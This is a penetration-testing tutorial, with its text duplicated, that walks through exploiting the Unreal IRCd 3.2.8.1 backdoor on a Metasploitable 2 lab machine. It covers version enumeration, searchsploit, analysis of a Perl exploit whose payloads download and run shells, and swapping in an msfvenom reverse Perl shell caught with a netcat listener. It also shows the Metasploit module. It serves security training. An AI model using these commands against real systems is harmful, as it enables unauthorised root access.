In this tutorial we will be hacking Unreal IRCd service on Metasploitable 2. We will learn how to perform enumeration on network services and how to define and retrieve crucial information. Then we will be looking at how to perform code analysis and modify payloads using msfvenom before we execute the exploit. In order to retrieve more information about the Unreal IRCd service we need to connect to the IRC channel using an IRC client. We will start with installing the HexChat IRC client and connect to the IRC channel to see if we can get more information about this service. Such as the version number for example which could not be retrieved with Nmap. When we know which version of Unreal IRCd we are dealing with, we can continue with performing a vulnerability assessment. Then we will be exploiting the found vulnerabilities both manual and by using the Metasploit framework.
From the Metasploitable enumeration tutorial we got the following information from Nmap:

Hacking Unreal IRCd: 2 open ports for Unreal IRCd: 6667 and 6697
Connecting to the IRC Server with HexChat
Let’s start with connecting to the IRCd service and see if we can find more detailed information about this service. For instance a version number. If you don’t have an IRC client installed on your Kali Linux you can install Hexchat by using the following command:

Click on the add button to add a new network and name it Metasploitable 2.
Next click on the Edit button and enter the Metasploitable 2 IP address for the new network and use port 6667 as following:

Click edit to specify the IP and port divided by a slash sign.
Close the windows and click on the connect button to connect to the IRC service on Metasploitable 2. When all of the supplied information is correct HexChat will connect to the Unreal IRC service as following:

A lot of information is presented to us when we enter the IRC channel. The hostname, some configuration information and what we were looking for: the version number of the Unreal IRC service. As you can see the version is Unreal 3.2.8.1. We can use this information to perform a vulnerability assessment and see how we can exploit this service. Let’s feed this information to searchsploit and exploit-db to see if this version of Unreal IRC is vulnerable and how we can exploit it.
Unreal IRCD 3.2.8.1 vulnerability assessment
Before we will be hacking Unreal IRCd we need to check this version of Unreal IRCD for vulnerabilities using searchsploit on Kali Linux and exploit-db.
Searchsploit
Let’s start searching Searchsploit for an exact match using the following command:

A few direct hits from searchsploit.
As we already expected there are 3 direct hits for this version of Unreal IRCd:

We have also searched exploit-db for Unreal IRCD 3.2.8.1 and got the same results:
We will be exploiting the Unreal IRCd service in this hacking tutorial using the Perl script and the Metasploit module. Let’s start with the Perl script.
Exploiting Unreal IRCd manually
In the next steps we will be exploiting the Unreal IRCd service using the Perl exploit we’ve found with searchsploit and Exploit-db.
Analysing Unreal IRCD 3.2.8.1 – Remote Downloader/Execute Trojan

Before we launch any scripts and exploits we need to analyse the code and see what it exactly does. Let’s start with the first part of the script which contains the different payloads.
Use the following command to print the script contents to the console:

Let’s have a look at the different payloads in this script:

The first three lines set the value of 3 variables named host, port and type to nothing. Then they are assigned with the values from the first three arguments; the host, the port and the type. The 3 lines to follow test the 3 variables for null values and execute the usage function when a null value is found on 1 of the variables. This will exit script execution since the usage function ends with exit(1). In the usage instructions we can see that 5 different types can be used to launch this exploit. The type numbers correspond with the 5 payloads we’ve been looking at before.
When we look at the options carefully we can see that type 2 and 3 have been switched in the code:

In the next code block we can see that the selected type number matches the payload number on execution. Type 1 executes payload 1, type 2 executes payload 2 etc. Very strange but a great example teaching us why we need to analyse the (source)code before compiling and launching exploits.
Hacking Unreal IRCd video tutorial
The following video demonstrates each step in hacking unreal IRCd 3.2.8.1 from locating the Perl exploit using searchsploit to generating the new reverse shell payload and exploit execution.
Modifying the Unreal IRCD 3.2.8.1 exploit
Since we have no control over the downloaded file and we do not know the contents of this file, we will modify the exploit to get control over the payloads. We will be performing the following steps:
One major downside of the current Perl script is that it depends on wget for successful exploit execution. The exploit would fail if wget is not present on the target host. This is often not the case but we will be removing this dependency by initiating a Perl reverse shell directly from the command line instead of a file.
Use the following command to generate a Perl payload using msfvenom:

Generate a Perl reverse shell using msfvenom.
We can test the payload by issuing the msfvenom output to the command line and open a netcat listener on our attack box:

Execute Perl from the command line
And receive shell on the netcat listener:

Reverse shell is working from and to the attack box.
You can see that we got a connection from our own attack box to the attack box since the connect to and from IP addresses are exactly the same. Let’s proceed with editing the original Perl exploit and replace the payload by our own payload we have just generated with msfvenom.
Exploit modification
Now we know that the reverse shell payload from msfvenom is working we can copy the Perl exploit script to our desktop with the following command:

Replace all commands except AB; with our own payload.
NOTE: Be sure to escape the single quote signs containing the Perl reverse shell code with a backslash. Also remove the other payloads in order to avoid mistakes with unwanted consequences.

Executing the exploit
Now that our exploit has been modified and we know what gets executed, it is time to launch our exploit on Metasploitable 2. First we need to setup a netcat listener using the following command:
Then we receive a reverse shell on our netcat listener:

Root shell on Metasploitable 2 by exploiting the backdoor in Unreal IRCd 3.2.8.1
Let’s continue with hacking Unreal IRCd using the Metasploit Framework.

Hacking Unreal IRCD 3.2.8.1 with Metasploit
Now we will be exploiting this backdoor in Unreal IRCD using Metasploit. Let’s fire up msfconsole and search for the correct module using the following command:

We will be using the unreal_ircd_3281_backdoor exploit.
Now type the following command to use the correct module:
Now type show options to see what fields we need to modify and set the correct values:
And type run to execute the exploit:
root shell.
And there we got a root shell on Metasploitable 2 using the backdoor in Unreal IRCD.
Hacking Unreal IRCd with Metasploit video tutorial
The following short video demonstrates how to hack unreal IRCd 3.2.8.1 using Metasploit.
Lessons learned from hacking Unreal IRCd
The lessons learned in this hacking Unreal IRCd tutorial is:
At the start of this tutorial we knew there was an IRC service running on multiple ports from the Nmap scan. We did not know what version of Unreal IRCd was running because the Nmap scans did not mention that. Connecting to a service to extract more information is a crucial part of the service enumeration process. The version number appeared to be the missing puzzle piece in order to perform effective and efficient vulnerability analysis. Eventually we got the version number by connecting to the Unreal IRC service with an IRC client.
From the Metasploitable enumeration tutorial we got the following information from Nmap:

Hacking Unreal IRCd: 2 open ports for Unreal IRCd: 6667 and 6697
Connecting to the IRC Server with HexChat
Let’s start with connecting to the IRCd service and see if we can find more detailed information about this service. For instance a version number. If you don’t have an IRC client installed on your Kali Linux you can install Hexchat by using the following command:
Then we start HexChat add a new network with the Metasploitable 2 IP. Click the add button and name the new network Metasploitable 2:apt update && apt install -y hexchat

Click on the add button to add a new network and name it Metasploitable 2.
Next click on the Edit button and enter the Metasploitable 2 IP address for the new network and use port 6667 as following:

Click edit to specify the IP and port divided by a slash sign.
Close the windows and click on the connect button to connect to the IRC service on Metasploitable 2. When all of the supplied information is correct HexChat will connect to the Unreal IRC service as following:

A lot of information is presented to us when we enter the IRC channel. The hostname, some configuration information and what we were looking for: the version number of the Unreal IRC service. As you can see the version is Unreal 3.2.8.1. We can use this information to perform a vulnerability assessment and see how we can exploit this service. Let’s feed this information to searchsploit and exploit-db to see if this version of Unreal IRC is vulnerable and how we can exploit it.
Unreal IRCD 3.2.8.1 vulnerability assessment
Before we will be hacking Unreal IRCd we need to check this version of Unreal IRCD for vulnerabilities using searchsploit on Kali Linux and exploit-db.
Searchsploit
Let’s start searching Searchsploit for an exact match using the following command:
searchsploit unreal ircd 3.2.8.1

A few direct hits from searchsploit.
As we already expected there are 3 direct hits for this version of Unreal IRCd:
- The first is a remote downloader and Trojan execution script written in Perl.
- The second is a Metasploit exploit written in Ruby.
- The third result is a local configuration stack overflow exploit for Windows which can be used to DOS the service. Since we already know that the target machine is running Linux we will ignore this search result.
We have also searched exploit-db for Unreal IRCD 3.2.8.1 and got the same results:

We will be exploiting the Unreal IRCd service in this hacking tutorial using the Perl script and the Metasploit module. Let’s start with the Perl script.
Exploiting Unreal IRCd manually
In the next steps we will be exploiting the Unreal IRCd service using the Perl exploit we’ve found with searchsploit and Exploit-db.
Analysing Unreal IRCD 3.2.8.1 – Remote Downloader/Execute Trojan
Before we launch any scripts and exploits we need to analyse the code and see what it exactly does. Let’s start with the first part of the script which contains the different payloads.
Use the following command to print the script contents to the console:
Code analysis part 1cat /usr/share/exploitdb/platforms/linux/remote/13853.pl

Let’s have a look at the different payloads in this script:
- Payload 1 downloads a bind shell using wget, saves the file as bind shell, set the privileges to make it executable and then run the payload. Since we cannot see the downloaded file we can only guess that this file sets up a bind shell on the target host.
- Payload 2 downloads a file named bot. We can only guess what this option exactly does.
- Payload 3 downloads a file too which is saved as rshell. Then the correct permissions are set and the file is executed. We can only guess that the downloaded payload is a reverse shell.
- Payload 4 stops the Unreal IRCD service.
- Payload 5 removes the Unreal IRCD service from the server. Let’s proceed with the next block of code which retrieves the arguments, validates them and print information to the console about how to use the exploit.

The first three lines set the value of 3 variables named host, port and type to nothing. Then they are assigned with the values from the first three arguments; the host, the port and the type. The 3 lines to follow test the 3 variables for null values and execute the usage function when a null value is found on 1 of the variables. This will exit script execution since the usage function ends with exit(1). In the usage instructions we can see that 5 different types can be used to launch this exploit. The type numbers correspond with the 5 payloads we’ve been looking at before.
When we look at the options carefully we can see that type 2 and 3 have been switched in the code:
- Type 2 should be triggering a reverse shell, but payload 2 downloads a bot file.
- Type 3 mentions a Perl bot, payload 3 downloads a file name rshell.
In the next code block we can see that the selected type number matches the payload number on execution. Type 1 executes payload 1, type 2 executes payload 2 etc. Very strange but a great example teaching us why we need to analyse the (source)code before compiling and launching exploits.
Hacking Unreal IRCd video tutorial
The following video demonstrates each step in hacking unreal IRCd 3.2.8.1 from locating the Perl exploit using searchsploit to generating the new reverse shell payload and exploit execution.
Modifying the Unreal IRCD 3.2.8.1 exploit
Since we have no control over the downloaded file and we do not know the contents of this file, we will modify the exploit to get control over the payloads. We will be performing the following steps:
- Generating a reverse shell payload using msfvenom.
- Modify the exploit code.
- Get a reverse shell using a Netcat listener.
One major downside of the current Perl script is that it depends on wget for successful exploit execution. The exploit would fail if wget is not present on the target host. This is often not the case but we will be removing this dependency by initiating a Perl reverse shell directly from the command line instead of a file.
Use the following command to generate a Perl payload using msfvenom:
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.100.108 LPORT=4444 -f raw

Generate a Perl reverse shell using msfvenom.
We can test the payload by issuing the msfvenom output to the command line and open a netcat listener on our attack box:

Execute Perl from the command line
And receive shell on the netcat listener:

Reverse shell is working from and to the attack box.
You can see that we got a connection from our own attack box to the attack box since the connect to and from IP addresses are exactly the same. Let’s proceed with editing the original Perl exploit and replace the payload by our own payload we have just generated with msfvenom.
Exploit modification
Now we know that the reverse shell payload from msfvenom is working we can copy the Perl exploit script to our desktop with the following command:
Then open the Perl script and modify payload 1 as following:cp /usr/share/exploitdb/platforms/linux/remote/13853.pl /root/Desktop/13853.pl

Replace all commands except AB; with our own payload.
NOTE: Be sure to escape the single quote signs containing the Perl reverse shell code with a backslash. Also remove the other payloads in order to avoid mistakes with unwanted consequences.
Executing the exploit
Now that our exploit has been modified and we know what gets executed, it is time to launch our exploit on Metasploitable 2. First we need to setup a netcat listener using the following command:
The next step is to run the exploit using the following command:nc -lvp 4444
perl 13853.pl [target IP][port]1

Then we receive a reverse shell on our netcat listener:
Root shell on Metasploitable 2 by exploiting the backdoor in Unreal IRCd 3.2.8.1
Let’s continue with hacking Unreal IRCd using the Metasploit Framework.
Hacking Unreal IRCD 3.2.8.1 with Metasploit
Now we will be exploiting this backdoor in Unreal IRCD using Metasploit. Let’s fire up msfconsole and search for the correct module using the following command:
search Unreal IRCD
We will be using the unreal_ircd_3281_backdoor exploit.
Now type the following command to use the correct module:
